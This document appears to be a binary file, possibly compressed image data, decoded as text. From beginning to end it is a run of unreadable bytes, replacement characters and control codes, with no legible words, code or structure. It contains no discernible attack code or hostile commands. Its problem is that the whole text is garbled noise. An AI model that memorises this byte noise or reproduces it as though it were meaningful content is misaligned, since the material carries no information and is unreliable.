H�H2�H�� g���b��a�,�

(�U�[u�Uc�2� �nf�1B��YG��)�d�Y&Dwl���������Zk�Т /
x��8(� /�*��ް�8���/ ���/� \p��N8�SO�71��sq�������q;;�����0���0�%7�2�?�r��,���t�;�<r�4��IByZT��\���`�b��.�$�&gȈ�c4���B<�Ӳ���^��(��o欱}Ex�b�Aad�n�+�!;� A(�!i趆�y�ONy�_�y�o�y�����q�;
B�4d����.PB��<��	|<�D*w�/�Pl�6��6�¢�W_'�L0vW�����
(�9���d��j�q �ڼ�>�����+��~������L�>%�O�?��������$
h@�!� �_4�?J��$�'H	@p<��p BP��� BxBB��|`9�j� !��D��O%�N�D�|ғ%�8�-� ���!1�J�v�L�%F����jĶ�Hy΂��s�ܥ�*���0ӭ$�%�xG�N`!�{�9�l�$`�|��H@� �d1Hr�d�"�GE ��d�x��KV�>@d&=��P�@>0D&u@JR�2��%*_�JC�r����q[���% ��$E)�h�%�� b`!A<����@�,�Q�. �彨FW�A ��,��qD��'��1y+#�0㭍���(xAc���t���XC�a�=4��y�A
M�#� G:ԑ> $C+�INvR����G=jJE��=�Ia�)RW�򕽌e.qiKC�r����!����iJ9�KEd�g�P��H�O�&��W!�v0J�vU��Y�{7ٶDj�o�ћ�0$��'x�%�a�T +t���Ahc��+ zЄҢU$B��A"����&�E�2��();ZR��r��T�Ju �϶����-K+S��򕇘C;�р0%Ō-� bܡ��r�g&�M�4�5Wa���Z�5��EofQn(�,ڲ���巆�AS�F�
M&H�Z��^��p�(� ŝ�5xԅ@�����|�0����m�a��Bb�	Mx�%KZI+hb��l(��IZ6r��B@�QVn�6lGV�K��U �KKKCP4�
:0�K��d��� A2oq�D`���
"��!��ĝרF����De�bY�cƛps�}n��#8���^y��k������B0G"�3]`��}�W���5h"�G�Rr��dd�M�����&,lᎮ���G#gȱ� ��>���� ��A�[f����&XL�����E%rL������-���[�!	��1�!�mu*�x"$�I��X]� �2B��et�q�e,:�Vwd����g�&� p�c�C*���ּ&��o���������$HD&��n(BZ9��	�܁7JI�Z��d;:	ȵ��i�@����{%N�A C4�rU��d���޺Y�u��`g�CG�\�u��syL?�)��T�-��x��r�/,�媲����(�|:��5��wh�G�  >tO�vo>{���1ϯ ��6H<L��� �����a��<�����5lT�k��;zr�_`�l9*W�C��0�t4^ۄ9�v�����@�R$A�n_�l��^��	��ut�% ����"�'����m,hA���|��n����.c����$T�/�D4�����F|`��?y����E�P������"f rkp�g9�D���!r�F� �׀3W9!b�T���	��j�79k���S��K�z��z��B �c��6t�� 0p��l�A+GFv��E�&-b�*ȷ �0M�l��m22}s��Ut#��]�=`fi� �r �B �o��~w�g�pk`_jX>$x�`Cz�Gx��9�
+�X��i	0i�p��CI��9,J�G �v�g9[�r��9.79,�f 9�Fgb[PZ�dk-{0t�g��p8 -��<��ta�t�e,9`�N�v
��6j!��d[�,��UG0���2�}�Dg�#�%�v��0�%�j� g��]��H��W h�4p����G�x��p�C���	@z�(9��H�`�8J!��`�4� �&F9M�	���J��J[0j�j��j�Uc�wkBu0�c�v{wPpPT����w;8ٶ$��M�2|`�*e勳sR�b�(-0`R \�l�^B�e�-k�N� I� %���|PbW`�o�����Gs�_�xX� �G���
�h����I�Y,9�wI�ux�xWR�5������>0	[���Y'��9�%K�j���Wc�ԑY�R*pCW@�pg�m���u����2}��<�-�u@xNCxޔX�e�1D�b^��nhVրL r�� ���w�q�~�}�����H�|���0z�~y9� Q��x!���@H����H�G����q�d������!�w��r�9.���b:0	��9�s:G�A�2�I0�� p��<>�<�d���PEV�B�wS�� D It��lG@\GP6�"]P8-�r-���v^��C~ Мr m0>�A\Ɏ�W�}4�zĝM�Gs����Mzk�P�3	)wIgX���
�D���YB��"��W9�J�S� �V����U�c�PVc6uk��0�CF�����,��{0��m�MW$<ǂ�L_����
��!L�!Gp	��c]�9-=BV<*�q�^�� �z z���dЕ冥�G_YH�xH��G�ɗ	���`Q���� e�	�g��V����z��䟕א��`Mp �TJi����d�	���s@�s���Z�p�6��[��v�G�� ��t:R���|'v�
Jn9�t��N�e^�	�p+��"n�M^MD�#FbVh�v֐�j�*��`¤�_�s�W}ԧn���V�G�{��E	�vhoH�<0�$��u�a���*9UJ�������Mpk�yk��ɂ�s�hbMP,`3��@ ��z2���L�3X���������{��{bT�g�{�u�pO�d�^*�-D�"ă,P7>�:<;�'$B0��/���ZG�QgT
HS�O}�9���|�u���\:�����p�T���<
k�����,�����7y���,0bg;�)9[��Y9�y�)�w�cSQ��X��i�� U@v�nm�|��6T$�]vE/ي;�� f^�5� 9`��pn�:���ǙV;�r��0���3�vg���P�{4��j�{$�����xny��x�H��P� ��J�e� a0��49P��9�Y�8���J!0 ���A��~:�UpZ��K�z�9�ڷ�0�68�%� l�<V�� ( ��"
_6<"�:s�#�G�p�Mh,]ۇ;c���;ӈV�9�I z�C  �T�` ���GY��}5��ډ����H�@I��X����I>�iڏ����eK	+�#�Q��O�J������1'���iX�R��Cv>�c|;�#y� ��p�qK�G l��`�QUا�k3��hm�)-[�rAE��!�D��U=��h�����[�� V"�vH�Xj�s��|�}�����	E���I�9���H|)Y����D	[0�%�����M@r<�9�uS��ۋ��GZ,p�dL���V���ɬ%@��
`�`��I�����
��q]#QS�ٖu�sP�
fB�}�V뜲b�^r��� ����A��)��9��Ge�G��G����Po�I	������Q�)J�<Y:+r���j�càe��V�������K�F�$�r�,�0EZO��֙ �%dD���p�����P�y��@ p؀�`|��� 8pX�e����1X�m�+DR�pUǒ�H��;=�-\�^=� @~2�A�Hix]h�79`X�EI,�@`����I���9�׭�[ʔ�8@��3	�9V@ U@j(�y���iZ�8�Y[�ڡy{ʼ�@"]p� ��K 0�y���	�PU���VUٌ��l��y[� �*]���P���أ%�x���`䇤�,Չg�EP��B�GvP�eQ����0I�U��9�ퟁ��.�_�w�JV�9�Kj� K�X>�5S�قw�;%[���0tY@ڑ���Ր����M �=0�00� P��IptYW#q�ESh�G0 c$�|;�Q-rp!�����u!�i-�� ��)��
g�oLNP
%����P��H�_�Y����
˻����,��T�fRM�a�E ���D�,��ݮ��j���pkkЁA,a���f�(S�tp�-[�����7p���p��
�
�y1�� �0 � f����ߖ��l�A<['0 D U�md'�Ctvũ+���\�Z��y� ��)���;{�PeH��G�`�^`׏Y�H� ���Q5��Z+w�xy��R�S�eZ9�ı����z 9EtA�L>���]�
7`�Y ��  D�Ǩ�5 9`� y!����@9���������T�$�!�&KV��%���[��^�	/pL2{��C@�u����vH����`��X�EQ�4y�URzmR���+gK��R���U�R3�K6�b���@�oS� 	��N�
! I@q�1�0U/�`�`Ҡ8 � P�ߛ}1�G�Ǔ��3i�~a� �b։#�LE���!4�!B��$	�$ �	h�A�H`x���+Af+]�l�R�L�3�T�#�M�	x���sFPE9��t���L�2U�C���T�Z��H���[ұ�װa}�-�VmXC:��-k��t��9dh��"d�� B9DЀ
U� ��G�B$�  ��iG��e�X4V�`\KecAhɈ	0+�,'`@�F ޽}� A7�Ë�ȑ��'c`aj��� $b�I� k���x �Id���o�<��ks߾}|����w�=������@��M�+��e�59�A��௉�
���&��CC�P��0�D41�[lv�iGk�2 �8��@�%r� �Gr@p�v�  �TC0������F���fLr� 6ބ;a�Y�c3��vN6��,�8�r�%�Nx����HE��4���@�"���;��@H���e�#c��6�SO?5TQG%�TSOE5URH�,����68ǀy���w��[��� v@Р�i��3�qc�@^68c�9B�d��Y���7�P�s8�z�ͷ2������4Ƞ1] �@H����HT�@���hc<K,��K1%�U~'�U��pTI#b}��'p<��c΁  ���SN��QVYeTN9fP���s�Yg�o�ef}j���	Z�^�g�d��^Sf�wƙcp�y�\} �s�!̄ ��i��G���##GVHP`�1lht�8#�b��!��X�Y��N� �p8���Jn�rs|]��$�N<�=�?������4�y=0x��� 2I����-���� ��o��-na�y盷� o�`@����ޚ�����'���~��'��"� ���'����}�#P_��Ah���?��i���X>���/w��d�! �d+�
�Q���@0��4�ꁙq��8�?x���p�,$�k�c�X@ћk@�7(�r����2�I7�񖚈�w!�:,RQ �  ���T�l$;��@HDR�)l�c.z��[����c/n��^�я}��.q�^2b�x��$�HF*2���8��T��䰤�2��JJ2��$��*) LR��D�����C � �%�IR���e--i�V�Gt��e&+)�P ~� ����d�����P�$���p@���c8G8�Ќ`0@阆3ԙ�! ��G��3��6�\o쩧=YQ�����q����b�A���p>=AD���ELJ�h����P	2xAwm���	���R��EU�U�B�xXL!Ǝ4`,i�@`���y�N��S�&S�$���` ���G*;G˔�ԑ��=B*U{d���\�j��q\u�W���N�ղ����Z+@��;-	����@_8j`���� 1P 0SGh�@g��fP����i$�B�F2�p�D.�f�A
��A��[BTSr��]Q����.z�G��d�*���j� �D��e����y��!�b�U�e0S�fw�]�T �e�T�%�x�kޝ���vm�
_��w�핀�Z+��w�F|�ߝ"3��/}!P�d��f*��a����d�1A�+��f� h��B�r��9��y7 <6��Pg1H��!�c�H6`@�j �frSO���]� �XmB�$�֩����`:Lh@��N�I�E���ڀ�7*a��(;�7^W˨nu1	,�����"ұ)��T�8��@�m� �T��A�u*8t9"�L�����+� �A��J�цSb%�J��|?m %� �JG9�j��lϬ�	v��ķ� ����N;3�3��w{w A� �+}ݡ(�&	ҡ�Y4cGp� �� 8��X��N���u�o�u��9��^N����v��{�S�4`I��z�|������,amtc���f�:�t��\ �Ws*�P��0�|>��U��N�C�|��̩��HZٙ�y�c�j%��֠&��;�°<=$�Q�M���H�T;P�tj�&�:���Xg���9Fn r�x�?�q��sx���acn����d�����pfał~�Q&�|��Tɷe��@��`c(x@	���$j"B��2>�pT|S `�8a�apʛu�����5������8N����S���0�@�s��� zT�����xuN�iY���J ��i�ͤ��O�|��)VT]�~x����@��U32�d�)aԿ��31h p� ��H;ȄK�r Ыq؀k�q` ͘�~�k�48iH�]�  ��<sɓ�(�,�ʋ��$�7=A(���ց(���"y���yk���(�e@3/h.M5��N�<�u�`f`������;��#�a��5����6( (��d�Wˇ3t�7t�:8Cfh�����{�W3�xa OIW۔0F����>��Z�>� ��x�>H�p�X�:�BH�K� ���jX�R̆Y�r`���;��3�^y�G�"����i�d�l �_��a�vH�j�d�Q��h�p1�"�<�:<�9�H�d@�.��9��{W��p��P��y����C�1C�4《SB�c8|��n�G5@˨3U��a���H�WV��,�F��3\�F8�a8�4��=kC8�C9, 9�?�rEI۳x��� +?��;:����>���xE�#���?f(EF�0�l��:X#��N\J�G(Ŧ,E�\�O܀���M�+����?%�7x�<XH^˃Yp�7`�(��i 6u�c@�k�L�h�'� *2��S��X����]�ӡ��0�$���I��\�2�9��7*�����=6�G��G6 ����d�H�x����G��,��$�t� �,��̇ax�c=Wh�ahI7���9��Ҵ�c���H9��3�A�8��:� a�N�IO�����������N)�I�� (��lJGt�L4?�4�+f� Y %� BRML�����i�i���#>t؀��xЇd�*��1����8��S�`"0��md���@�h�x�s(���1��L��
��$(�"t�ԻG�S�tX�5�5�G0\X�P����( Aس�X��$C+��H�X��2���KMf�7̇3���C Щ?YpN�Θ�F���|C����II�D%HY�D���l(E#�Kd��_P�K$�>�0a�#hJa�T>� RJ�E�4s#�} ��K@��K��J�<臇��z�ci�jɁ�d�"���|�v)�#0�x�"���x�d�EV�|;m�8�+�AvĤH�
�X(��K�LP��$�� �!�G8H�B~������,U�W�ԣ�*�M*�C��R7��=�H-�����0L�^�&Md�=�g�I�|�Ny�:x��S��I��N�|JI�?e�:��DY�Y�d����:�꛺A+�,H?�	`'���ȃk����k��c80iH8�4��b� ��̑�:�ƾD�E9�d]��iu�m��ֹ��iG��$x�6h�o�.eW� �����nh��MA��F�W2d�c���:> ��<CW`� X7�;=�-�RApCP���������|�Ί�:Y�p���d]�3���D`�R�Ĩ��Ol�:}#�9�l�l8EA틳�L@�A5e{�
TK��ۀU�3В p��� [��59���
��h��������P��ml��}��]Ve}�irQD����H�Gy��(�k.�6� W��~�[~t��ۻ����th���׀e)d�.���M�R˕�7�Nf�ÝBw�S8��IFx�3@x�������O�a��:��|���I#��$�:�R\�m��tJ�d���(<?h��Y�f
�;h�CSa'�^-�O�}؄��P �����|��d5YX�Є8VdU��̰�CF�d@ ����y�K���$��.`qe�F�[5(�s-��T���`f�`~Dad������B�\6h=Y�e�UV4e˽�a`���%�{��� ��:�C�L�����G�a��aY0�GxKϒ�T�#E�� LmT)vJN<0��sP�=� e{�;ȑ��2�<ൽÄ(�R�8]�`� �c
�˩}��5!�,j��H<.J��CF�dUF؞$� ةV�x���!0�e�L5�[HWP�����vi���M���T&����3�d�ʃ�l��^Bل܋l�ٳ-e�<S��0/|��N��#ćEX�<I9d�x���� ��4�N=�>L�?%0�H���>I����SE�[*T;�lH�t /��&eb&{ �SV�t��<ؘ;��� �(�tm���uHtx! ������}-�L�E��H�CnV�~�����QL����H��!��O�Q6��r������L_aM|�������vl/��͂�d�ҡ&�)d��i���3dj�tI�heU���GȄh���je�:��If�I���G��?��+�Jb�S ���Drf�� �����by`�;TP, �Xl�}�Vq (!p�
 �K�I�H` Q�Ҧ��F����Zm���v_gU�~�����m G���2i��qU`v�ǟn�}���<pa|l�A����d�혞����M4|\��)\�p�`��C�L�Y06D��<�M��_�����>f`��\���áLbI��Kd�LܔIEJin���T�� �Z��+r�A;�7��AK�p8�<��x����;� �c@�tx D��v�*��qǡ<)�ѿ��]�B�m�^V���߶���K�m/��en|�{�۬Cl���k�w�ڳ��&����2Y&��d-����-�i��3��`�3E�7��t���S>�ɘ��L��I �>>�N��F`jpO�\O#�ꦬ��Di��������H��讕Z�/}Ѧ=4�#�4P��A�x�K���耇h d��x�n@�Nxx#"h��8�# �]�;VHѯ-�b�� ��$�퉀����ꪺ%���vn5m��K�oܾ�g&C>HM��)�w4��|`���03���N}?0ӄX�x9ܔ�U��{��ɍ5��p �O�h���]���;@�O�)Nph ��Ԛ�;0�Zٴ]!��|y5	�4��T��4@�p�Xx;Y(۸�"��u�Q_�N�~�qeu_�񷻁�̉�3�@��,�WR`���M�B%���R|��T�B~̇?��R5�R�݀��2L���ds�\�������@�:�����C�
��(��H�F
�e��a��9�a�OX�-K�l�rC�+Vx�Yg�0#y����@��m�@���(ǮAyP̂ cV�3܉ԡt 6X�w��Y�r�
# 3�¸cשּׂ9��8�$�"�c�x��/�,yrc�ܹ�����0%����6ˆ�F�	�?5l<^�ÆM86ݘ�����l6��)�\S@�?Y�g���_��j
�7h�G���=��	�1���Cf�sn0��	�(V,`R����{7�҈�&I��Eu��#���
�Ւ�لS��H�A�(��?\�B�Ԡ�9vPu�5���o���UY�AW��A��� <p�VG�u�[s�E�5\�9�5�G�Ja�%�Xd�A6�d�U�&/$�A2�  �T�Y�m ��H��� ���?���k���� �(4�l�0��wgo�p�_#�7� �̰Q��Tz� �6�Eɷ�y��O:�g�0.T�0���L#�T8��?'�� |)�����n,� #	��K$aN��TmK�jH�S'��;��j���A� W2�7��S�
���� 
�,��^EL��K��$�cLi�U2fY�u�e���Y$��f���Ybm���C��� øB�l����3�z�n�������AU� ��3i=�������O/�H6��P�	��
�#�S�����G(D�į0E�#
c��@�!�K��S�#IHm��d��B��SmP��`n��H�bU��]����<@�� ��d��>wlW^E�d_G��$©�B�Dt���9��đU&D�<� ��ف�aRf? �-�-��*�J��6�B$L�2���sў����%`wi�*H#�]�	y���)��>
u|����
5�g9��I��g� 9y��h��)j�		$���u�	6�M�&�JZ�a���*�
�@D�{0J�@��= %+��/v��4��*HG:P�,�D\�2��/Jb�����,L�hX�t�������-"Џl�)SiTA�H dpB�@��	t����
8(�?�b��`� ���;�"�I±��G�R�BdшK�o�4B#�`U�*�*N�� ���C<EOz$NyO6:���;�F- ��}`�<`�t��"�G9�s�gI�g�Eb�g�1A9v�����p�#������ +6��K��y8��J� h�J��5�0��������΋_\� �р� �I�R�<-4o�B	�
8р�+�@p�KP�"h 9p+O���x8 `S� ���z�^� �pG �+�橣*8�Z{j��!u>��<��p�b_�2�0�1� X5��� 
>xԗ/�9B�����4p+�Ab4�
��8Tp�4��r8���q�6�B	"� '���ۧ@��T�Av��㢖��~tV��l ^#���<X��Q�x� ��
Xa�K���Enߑ�ɔ��&+iw}�Jg{T���� ���8�P���z�12v`�D@p��)7��� �@ � �$ (�
P�?`�A��Ve���ð�M\>� ]���|��� w#��9��?Ho6������$ps�!	w@@p��5`Eԓg:��Vk�������~Ta.�K]�ү�!����f�0d�^IK��L][������*��lt� �`�U|B4��%� S;_b��`�;ؑ�s ��%�;nJ��E�r	���h�C��@Mm
�|�׼)|���㇪��N��<N����ө6�	�`U� ~��A��?#ֵ��� �߬����.Z���z'ؗ�3M���8�m%�j����� Ѓ@�<h@�+��A;��H�5�Y
%j����J�� H�r�
X7��d�����ep��h�pKI\��)�;x�1�[ �ڼ�׶Y����=�����0ÿ��)?R,���4��0���� r2�9Nb���7������Z��=��5�;t�J�J���۫ts��ɵA<����Rg�q����r��Ty���1��z����`9�BMB����p;@Y�@$��D8r��d�I�_���`wٍ�JS��apm:E � �.�a)2Z@��%�f��^��@��b����-N�z��x!*�0 �
�   �߀�ϲ�?��G�\u���=	��9�t����NU�����#=�HO?'�~N�<���y���[���o��i��9��9(�Q��9<AO�,؝$A�a�|��Q� �Y`	��ch �!�8Y\���^���X���ʁ�N�p	�Ect@?@�9�ù�KRK=��T���I���"��9����ފ͞8H�8 R����˅C�C:�Cv���>���\|���ȟ�Y[�%|y��V�҉��qB�� 	H p�Ɨ��a!�a *� X|1��!|�����ֹ�0��	��,�u��<@�޵ �&t�5$F� ��[$��<��A�?��d)� ��	��P�at[h�f	g��\=���;<�3��d��.� ��!$����Q�8H�(*��I�7��s��Q�H�ha��n�_�! �a8b�����=�nab�!!���Y��������\ �>��>Zd!��"2a��Z�_�!�A 
�S�� f�9�O��(.�0��A).�ǐEu�+��`-������"

�� UYc�	�Vdl@��5@�C��t�ZcJ@7.6� 6.8~cJ�9�C:��8�Q���) �#>£>�*��#F�e>��"f^d!""� �� �!AZ����H���q��!E�@ �:��h��h��:�f;�&F��E��Yd�$�\W��L�9��T�A��$N� S2���(��X<F\��A->�	e�LQ�`� ,�bTY?�ɖ=&�@ �QE豕L!����cT�:aN�8�C_��� [��(\��:�e7��`��a�b��`f�$h8&	�#�"�
$D~�?�EcJf�}�l&i慖ah�!i��j��b���f<��j�����A<��	 dU4���<� <��*�,���V �j-'sv@"  Q"I���E�0�/N��h:i ϊ�8�� ����pu���d<���C������9姞*a9��[�
�g�v���c<棢6(>
f�b
��c;�f��nfAf��aA�d�腂fF�(���i�橶f����~$N��	�P�S<�=X��(���B���*�`)*&���s"B�B�?�SV����d�ޙɓ�IZ�%�Rh��]Kme�� ���j��d !�2 � ,   '�  � �	H����*\ȰaB��[�ŋ%/��dHH -Z�d�[4��?		������"�)a՞=�"��'2yH�Ѡ��da�Y�1b=�j�Bl�U-�:���A���"�@�ʉY'�nD���N�,n�X��n�v�4�c�_;4���ώ������백�ǐ#��ʒ�^��q� Ot1s�h��v�9PBN��T������;W�D�Q�J�.�Ѵ)T�U�j��uk$�Ҏu���Le����Y���P;u{�yc���~�^:�p�|&,����-�fY�K"-��?�H@ZH.�#NA.�$�+�T�j
u$�/�3�K
��?>!!2A!S�E%�Tʅ�Ua��Ŏ�Q�#?�$�h�Aw\�u�xZh 1 ܂�aI���|W�ח@���{�(�d���Fz4�".�ɦ��i�$�"+�8�jy(�M$�&⁃�bO�I�pK�r\�8%UV�CVZ��\\NPP�;���?>R ���ij$$������� ���^}��W_�]�V{v�W��&�XJ�2Shq�0�8�a��҇jF�	��ak,ŖZj�&o(%PH1E����C�r���\xey�/�>�H�v@<d	 PAr���O����"b��:�^�}��'ʆ,2CS���h�Z���߈㲴2�3�-!����	$�3͂;h&&��?�Jt�D�2UJS�Dմ�SYz�V]��u�\�?�lG���a�0���h�p�9ܥ+{�6�+��
�1���|���Q����"J+�;��,�;/
��B��Aڰ�g�D���W���Bm��f�s��H?\8�H��~��?�_�c.�!��D� j��D�M�^���%�vY<~|Y�����̐J�#���DF�?�tBj�wQF��So5T�a���7Ȟ:뭻�ݧX_'*?�q]"4Ph �S�	P� ��*=���^�v�T�=oX{zA�z0$��<��1=C5�A�/y��8P��0���8@G<2ˎL�'�N �+U�M��9���@$4��n�(88x[��V����5,�')�����&@�L9��x�"]�(|���f4�Q+8��K�#kۣ3ЅH0x���E)�@b�b�&�B���&�%k��@��r��)1��(e/��H+�C�b�G��#IF��p�#���Z4����j��,�w���-n��ް��MZ�L���B��}Ei�p��J{�K�᱊���C��:��Y�ڑ�u�tD.���:'���@ڢ�},�a �]�Ky{(c�I��L��a�Q>!N�����a��rO�_��]��G�vZۧ�r��-1	P#��<���d_��%K�%)W�"F���6���	g8�B:�%+�ʦ�ǿ ]�G� ��b��fM�����@�.�x 2��m pfC�GMiN�b�$T�W�{e��d�qe!���c�b��zE���z�έ1X +�p'D��ԥ�(�y�@ (D#�p�K�pѶ~��J1�+�')o �pb���{�����%Gͨ^=�Z��L�rH��v���h�k�)v9��4%(��^0W��6(��^Ѐ[�6z��`����w� $�M��!��anU?�Jʏ+���W:��e�_A�EL�aS ��i{$�\T#����^�����b��PKv?��R�w�?�`u���r����!iΝ��)K]	g*�&%�6;��pB"���t��Ӫ��5e1
f����/� ��#�+� o���Qy�c +�1��9B�,+9~��lKje� ��;�� ���U�����)J\�jd���nbN]�A����{�L�7���z
5�g �b�~�b�q�d9��R�eMw�����d퐭*R�
a���P���N�t5�9�j� 	Y8�����F�ʹ��3m����.R���[k�ce�y��2#sN�tX��W��� 0�֩�-}�:S`���vJ�*W��� [	a���'�@��J�5/3����z�_���-�q��֥�քC�r�{���c��?�vN��tH���:u��&�uG��=�iG 	�����uK���6�*�Y	��(�oN}��	 W�B8 ��a�-��Q�7	�q�ð�5�%�r�#Y�`pH�'pM\7�Zxx��r��H�1�*=hz A@�u�/�l�B":�	b��ad$֮����W$�`ۺHi1��(���I\� ܓ��Y�)�o������?>���M�O~����x���_��g����4ЅV�#aH�.��z�o'89�QM� F>}1w�{uA~�	�B|Ň�v\UUtY�w#NVPu��/����4mI��7+/� ��	��u	#��P�0+h�@9`j'�v)� ��14�	�SnipRr7u�H
8F��qo�k����� ���4Ct^�� ��:N�R����}��P��*�b~�' �$ �@�	��Wwz �e�6�_l�b�������p�EvPs�1M(F� t����$�P����eH�`h}�W�Ar$��R�Ć��qP�b �g�vH���I�W�*�qB��P����@u�f��0�E7�� � ��E��A����
�s�A �0�\�Q¶N\��7a_s��kx�mh
nŋz�w�� Z�D�Fm�HmB�� ǘH�^Q�r��0����� ��Ps7��a�&2@�Պ��ϱ/ձl��}��q����D�(�v� �`w�N@m7�V���(��q�fm_j�n�p��
� `<�"%�@��ip�hI&��@a@C��t�q�#ᕁ�����7نlmU� �/  |����i��p>�@+Y���(ݠYP+��S�V{�� `����{�$�9
������*���tZa�a�%u�X�ȁ�`�5	��7��`|P]�0��:\@(�up�	B �Ev��D<�S���� �� �����
��ٚ�r�	�P����!=�t�g��w�f���G�k��y�})�qn�g����	 i�� oG�L)� ����6��L����$  �i�i@o�*�  ���,� �qɂ\�q�A� 6���/�`�t����FS�כ~y��'~I`�(�������x�% z ̘
/�w0z�o�6�p�(_��Բ�P*�2�P������y��
����a� �!��k�!B�C�W����K��/erlmؗ��\q#��Xv�y��*�ɓ�h���@�Bpd�u6x�q�cp�pi��Rwo��0J��� �0�� Wح_��|�2����2��2* �J8�'�Z:Z�` ��J�2A*81��������:p���y����pbbP
�}���^W����^ ��y�w�i��*�)9�7���H�vj(��r�� x���"��� ��9��*�w����;�w�`��Z���v��2��2������B��׉*P��E���q��
C�wB*��8	��>�p�Y{�,�]ّ�����p��%�z�Zs�+&W0ȔH*����;<�0ã@(�q: ��g@�����p�y@��P��A�H;��w���pF������8骯CF8V���jx��2�z���=����M�	�Aq�x��#��u��(P
����pnqi]@���"V��7�N�pć���@�v�H��@��D@B@�PO�z��@;�j�{|p�j AʧŒ� ��P��+08���-���+-�Ӻ��IA �`x�J8��A��/�(A�2Ľ��xt;���
� �`�w��w��\f�j���y��:BN`@|� `��D|��$1�ǲ��ꕙ�	{o�b7{�Wi+���0� �����7z���� -�ʮ��
Ì���ʮԲ�*��ի�[��.��Rv�W+ ��@�盾�PP�[�}��e����� �q� vh����� ,+0�t�6�6q���{�0 G ܳi`=` 0�
�@�������/s����}���\���Ǯ���rY�u�*�6r�S+ Yg�Y��>��y���O���k
D�� ~p�(Pk���|��`���Hv�t�8X�G0M@[ �cI��P����1�᭍,��3��oR��M;ȍ\���r�y��x��1v`#�K�u#G_��� �$7D����򋱹�Z�P�pe�f�%����b1h���
�Y ��/�oʈ(g<8 ��+�� ���4��7`q��3@d�R˨�h蚵C��w��Y)��߻/�z���o7{�f[�*�S�Q\YG��~�p���
$h�c��p���` v�^B0z&��5'�r�v)��{{�w�	A���� �X��;���
��8�Ȋ�2@�W���Iw��/�΄��7�#dz@_̃��01Ym�w�
	�L	W�>źj��	vH@�`��~--�e*����DĹbo*�9 r�0 f��o�Y���� �`䃬��k��<�}ǋ,C -Q��Ic�� ��i��*$a߫���<��r��|[mpC�2IOb�q`š�?�4��$�
[:�/`,{ K�0 �P
�b�ؤK�08��v�	�ڬ&A�	a�H�!�e�8�7]�®�H|�����an��&�vx	�\+�`]�� �2�}�ַ��Ѐ0�¦���U
( /� F,1��HO p@��� @@��0O1��v5^�(f z��  ~ܞ�~� 񞭃\ȇ%��2�� ���	� �*p�����H�� 盂r#�>x��2sն0�������59���j<�� ˹�z�6TTi�m�P�0f |�; Y��Z��<0��k��� �3]�
�8'l����s#D!� �������/��a�W|��,̣��q�7�t���.�J�j�&���z���(���H/���@ D�P���	���rDO��=�~��	o�1
� �

������0`uRF(0���鳶�4�q�����' )�Ƀ�r3�������� 쿙��X�xOл��njY�7+ @md�����@��>-�K���� ��c��qZ�0p��m��P_�
¡C���A�	.d���C�%��fЛ��.\�s�B��EdH)A�	��#�P�˔$�R�W	�4xѠ� ���3B�R0�I�#��Iu�ƪU��^u�5�W
��T��'��I��I��0S%���� [B�!,� (G:h@Pփ#GN��c@�f���țu����g��0\���E5�F�q�8�C$�KIhO�4���X�$�	in*�S4�O��^j�D�L9��+C.�O�b����v�_�B3E�X8I�DHBVC	i���@�'r��l�3� ��C�KL��(sp3f�ÛtX	'B�pC%����q'��Z�ĒJB�&�"@%�P2�#���I�C ;���(r.@��aO�(�*�r��*4��һ8���)�� �H�A*P/	J0�f�Q#�v|��R!BX�p�D1����;"B�L2}�	���;t�QGK%�r�'!7X�h�I��H�&�\PE�\BI��h�M ��GX�
����C�8(�
J���
�,��G<)��2T�"��S���"`� �>�	"RIE���0�\Q[��'�H�1B�1��  �ɗ3H��W�q��S���E\�ƃ�A1T	� �B\@B�.}�&	
F�6P\l��~j��x���b��b�+d�=��,��
�a:4� 9�ӠfJР���=�w�#0�C� D�b�4����1x�a���G�t��m�V�.MȷM9Rh	\�)$BN%�ZB(��`���9:���� �GX3)J �*x��.I,�˥fd��ٛ��r�\"�sSx�#D���,8�K >���1`yⱫ�К��� ���=���|~�N`����0n��AZ�8�!dP�cU�@B�T���PZ�R1�h*�ǟG  ��X�$��:��`�N8�t��Ұh&�(e��@E$L���`�ȂY�q�g�A c ��ł O�����9ol�B� �t��m�#b��q���Dq�;Js���d$'�	V�B �pQB�d$��!cp 1L擑� x�ֈ�XcL�J���@D����G�P�A-m%���`�jx��a#� �
��wO����g�#�6D@d�A�m�
Б/Q���K�0ܭn�L�<���D	!��AP���!� F3���'@�^�Lh�����#Y0я�P�%�A:�9=^'g�H�<�:S ���"��.(��`���j��a*l!j���l׻�6���	@d[8V�P�$!���8�GO��R#��A������	9��B��H`yC$���@�&C�����f�i� pN�1&�,0�w����M�%���"��8�ǁ�HD7޳�.t�ւ�RQ�1�b����0�1�GB(������P�|�u!~AT��������E1��B��$ q�"�p��!DK#������&� ���c4O���l� ���(k	���:O�n���"~��D8!�N�\	�i�(	�@��̀�(�����z
�	��]ɝ� hf����K��A�R߀MG" $���2�BB��LV!��E$�{Yd�2��i��_ ش��3T{$����o����ܠ�l��|��k J����	 �z�}�[ܨ2U@�K���.X@ $`�X�=��"���K����%�=�^�Z�(!���Md�Gd�8�Zp�K�k�,d!����a���_~ 9Э߅�/8{���$t�=��8w�D(-�Ǟ5�8�eÅ�����]�z�=倉NZCx�JLr�0T��q�Iz��U�R��������"9���ab Y�������	 �#��$�`r,p{0	��@e���K�@)J4^�i���g���>Б����P�Kc��@s�ɓ���r�n+,ڑM�`�a:q�q�uצ  d��&��AD��r��	Gu�ֱW��&�;T�^�V\�UX�g���b"����*��.�G��@@h�'Ҿ��J�e�BS��aϑ���g!Ś��:�$DMl��k��0�#<3j�HzA����6H�=-�Y����H8=&�@��u�8�qg4x��F"`�R$� D�Pr�=�T{`�;ڠ�H����U�>�AT��\���inZ���A1��l-����,���~�8���LO�����]4������Ȯ��NpQ�W�H��v�r�$ᥱh�K��٨bE��!g���F�7
<J�1�7~���71�`�=��	�Q����73��lc{P��]�1:Y8����!簆����H@\�x�v��Is��S(;X�` �����(�[�3�#.���q���02qPB ���E���>��U`v���[<ċ<���'� �;H�����+
 p����8
��k++L:�C0<1�*��>�4�L>h#��i��I�g�Eїr���@���P+5KI8�.����	V�;�x��;\��O�>'��s0	��>�bH<N\�@G�`0p l��S�?1a9"�+l�&DL�1�� *�0 ��.C'C�i�(�@�AȁD�PC�:�I�={j�7��r �p�8=�C���A<"+D�C�J1DV�4���X/�9+B�1 �[����=@��^���?T��'�T��9�,��*\E[�1�J[����y�0��(���h�_�ť;�`�Y@@�dT��	�ڳ�^`�� V�C�Fn��oT�p,�#R��q�@���bH	�C��A�O��^@����J����S��٠v� �O�_�%�.Pf�
